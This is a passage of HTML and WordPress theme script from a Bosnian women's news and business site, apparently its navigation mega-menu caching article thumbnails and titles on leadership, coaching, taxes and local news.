                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine/"  rel="bookmark" class="td-image-wrap " title="Djevojka porijeklom iz BiH: Hasiba Bejtić osvojila dansku nagradu za mlade lidere godine" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/hasiba-bejtic-danska-linkedin-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/hasiba-bejtic-danska-linkedin-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/hasiba-bejtic-danska-linkedin-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Djevojka porijeklom iz BiH: Hasiba Bejtić osvojila dansku nagradu za mlade lidere godine" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine/"  rel="bookmark" title="Djevojka porijeklom iz BiH: Hasiba Bejtić osvojila dansku nagradu za mlade lidere godine">Djevojka porijeklom iz BiH: Hasiba Bejtić osvojila dansku nagradu za mlade&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu/"  rel="bookmark" class="td-image-wrap " title="Alisa Salković: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/alisa-salkovic-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/alisa-salkovic-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/alisa-salkovic-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Alisa Salković: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu/"  rel="bookmark" title="Alisa Salković: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu">Alisa Salković: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh&#8230;.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva/"  rel="bookmark" class="td-image-wrap " title="Jasmila Žbanić poziva na audiciju: Traže se naturščici iz Sarajeva" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/audicija-1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/audicija-1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/audicija-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Jasmila Žbanić poziva na audiciju: Traže se naturščici iz Sarajeva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/jasmila-zbanic-poziva-na-audiciju-traze-se-naturscici-iz-sarajeva/"  rel="bookmark" title="Jasmila Žbanić poziva na audiciju: Traže se naturščici iz Sarajeva">Jasmila Žbanić poziva na audiciju: Traže se naturščici iz Sarajeva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa/"  rel="bookmark" class="td-image-wrap " title="Saša Ratković: Mladi fotograf iz Banje Luke čije su modne fotografije stigle do Los Angelesa" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/12/sasa-final-naslovna--218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/12/sasa-final-naslovna--218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2025/12/sasa-final-naslovna--436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Saša Ratković: Mladi fotograf iz Banje Luke čije su modne fotografije stigle do Los Angelesa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/sasa-ratkovic-mladi-fotograf-iz-banje-luke-cije-su-modne-fotografije-stigle-do-los-angelesa/"  rel="bookmark" title="Saša Ratković: Mladi fotograf iz Banje Luke čije su modne fotografije stigle do Los Angelesa">Saša Ratković: Mladi fotograf iz Banje Luke čije su modne fotografije&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "230";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "58";
tdBlocksArray.push(block_tdi_14);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-218x150.jpeg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/maida-436x300.jpeg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina\/\"  rel=\"bookmark\" title=\"Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da imam sina\">Majka transrodnog mu\u0161karca: Rodila sam k\u0107erku, ali \u017eivot je htio da...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/cestitka-1068x580-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu\/\"  rel=\"bookmark\" title=\"Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu\">Kako poslovnim partnerima \u010destitati Bo\u017ei\u0107 i Novu godinu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/ana-najavna--436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo\/\"  rel=\"bookmark\" title=\"Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u Sarajevo\">Ana Keglovi\u0107 Horvat donosi seminar \u201eIntuitivna inteligencija za \u017eene liderice\u201c u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/enisa-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima\/\"  rel=\"bookmark\" title=\"Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne ostanete s mra\u010dnjacima\">Najbolji odlaze prvi \u2013 zato ih na vrijeme za\u0161titite, da ne...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/petar-dzakovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/u-tisini-se-kriju-rjesenja-lekcija-iz-krizne-sale-za-sastanke\/\"  rel=\"bookmark\" title=\"U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke\">U ti\u0161ini se kriju rje\u0161enja: Lekcija iz krizne sale za sastanke<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/takse-kamate-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gradjani-u-fbih-mogu-zatraziti-otpis-zateznih-kamata-na-javne-prihode\/\"  rel=\"bookmark\" title=\"Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode\">Gra\u0111ani u FBiH mogu zatra\u017eiti otpis zateznih kamata na javne prihode<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/04\/Ilustracija-unsplash-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/dobre-vijesti-za-gradjane-bih-usvojen-zakon-kojim-se-omogucava-povrat-pdv-a-na-kupovinu-prve-nekretnine\/\"  rel=\"bookmark\" title=\"Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat PDV-a na kupovinu prve nekretnine\">Dobre vijesti za gra\u0111ane BiH: Usvojen zakon kojim se omogu\u0107ava povrat...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/nestasica-jaja-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"nesta\u0161ica jaja\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nestasica-jaja\/\"  rel=\"bookmark\" title=\"BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU, ali je neizbje\u017eno poskupljenje\">BiH ne prijeti nesta\u0161ica jaja za Uskrs kao u zemljama EU,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/03\/savjeti-u-finansijskoj-krizi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"savjeti u finansijskoj krizi\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/savjeti-u-finansijskoj-krizi\/\"  rel=\"bookmark\" title=\"Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna savjeta\">Kako gra\u0111ani BiH mogu ubla\u017eiti finansijsku krizu? Stru\u010dnjak nudi 3 klju\u010dna...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_14","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_14));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inovacije-iz-otpada-biodizajnerica-maja-halilovic-mijenja-pravila-igre\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inovacije iz otpada: Biodizajnerica Maja Halilovi\u0107 mijenja pravila igre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/maja-halilovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 